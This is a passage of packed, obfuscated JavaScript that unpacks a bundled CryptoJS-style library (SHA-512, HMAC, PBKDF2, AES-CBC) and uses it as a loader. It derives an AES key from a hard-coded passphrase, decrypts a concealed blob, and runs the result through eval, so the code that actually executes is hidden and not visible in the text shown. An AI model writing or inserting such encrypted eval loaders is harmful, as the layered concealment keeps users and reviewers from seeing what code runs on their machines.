a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))